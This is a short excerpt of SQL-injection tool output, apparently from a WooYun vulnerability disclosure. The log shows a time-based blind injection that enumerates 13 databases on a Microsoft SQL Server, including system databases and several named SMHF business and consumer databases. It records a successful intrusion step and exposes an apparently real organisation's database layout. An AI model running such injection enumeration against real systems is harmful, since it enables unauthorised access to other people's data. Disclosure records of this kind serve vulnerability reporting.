 [20:39:38] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[20:39:45] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[20:39:45] [ERROR] unable to retrieve the number of databases
[20:39:45] [INFO] resumed: SMHF_DBInformation
[20:39:45] [INFO] resumed: master
[20:39:45] [INFO] resumed: tempdb
[20:39:45] [INFO] resumed: model
[20:39:45] [INFO] resumed: msdb
[20:39:45] [INFO] resumed: ReportServer
[20:39:45] [INFO] resumed: ReportServerTempDB
[20:39:45] [INFO] resumed: SMHF_DBBussiness.bak
[20:39:45] [INFO] resumed: SMHF_DBConsumer
[20:39:45] [INFO] resumed: SMHF_DBInformation
[20:39:45] [INFO] resumed: SMHF_DBSiteFunction
[20:39:45] [INFO] resumed: query
[20:39:45] [INFO] resumed: SMHF_DBBussiness
[20:39:45] [INFO] resumed: SMHF_DBConsumer2015
[20:39:45] [INFO] resumed:
available databases [13]:
[*] master
[*] model
[*] msdb
[*] query
[*] ReportServer
[*] ReportServerTempDB
[*] SMHF_DBBussiness
[*] SMHF_DBBussiness.bak
[*] SMHF_DBConsumer
[*] SMHF_DBConsumer2015
[*] SMHF_DBInformation
[*] SMHF_DBSiteFunction
[*] tempdb
www.wooyun.org